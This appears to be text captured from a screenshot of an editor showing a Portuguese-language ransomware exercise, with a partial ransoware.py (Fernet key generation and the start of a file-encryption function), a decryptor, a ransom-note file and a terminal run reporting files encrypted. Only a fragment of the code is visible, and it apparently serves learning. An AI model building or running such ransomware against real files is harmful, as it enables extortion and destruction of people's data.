 File Edit Selection View ···
MALWARE
EXPLORER
MALWARE
teste_files
dados_confidenciais
senhas.txt
chave.key
descritografar.py
LEIA ISSO.txt
ransoware.py
1
1
OUTLINE
TIMELINE
dados_confidenciais senhas.txt ransoware.py
ransoware.py > main
1 from cryptography.fernet import Fernet
2 import os
3
4 #1. Gerar uma chave de criptografia e salvar
5
6 def gerar_chave():
7     chave = Fernet.generate_key()
8     with open("chave.key", "wb") as chave_file:
9         chave_file.write(chave)
10
11 #2. Carregar a chave salva
12 def carregar_chave():
13     return open("chave.key", "rb").read()
14
15 #3. Criptografar um único arquivo
16 def criptografar_arquivo(arquivo, chave):
17     f = Fernet(chave)
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE sudo
root@laerte:/home/laerte/Documentos/MALWARE# python3 ransoware.py
Ransoware executado! Arquivos criptografados!
root@laerte:/home/laerte/Documentos/MALWARE#
0 0 Ln 45, Col 41 Spaces: 4 UTF-8 LF {} Python 3.12.3